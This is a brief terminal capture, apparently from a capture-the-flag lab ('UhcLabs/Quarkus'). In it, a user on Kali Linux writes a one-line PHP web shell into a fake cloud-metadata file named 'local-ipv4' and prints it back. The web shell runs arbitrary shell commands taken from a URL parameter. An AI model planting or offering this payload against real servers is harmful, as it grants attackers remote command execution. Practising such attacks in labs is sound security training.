 kali in ~/Desktop/UhcLabs/Quarkus/latest/meta-data λ nano local-ipv4
kali in ~/Desktop/UhcLabs/Quarkus/latest/meta-data λ cat local-ipv4
<?php system($_GET['cmd']); ?>
kali in ~/Desktop/UhcLabs/Quarkus/latest/meta-data λ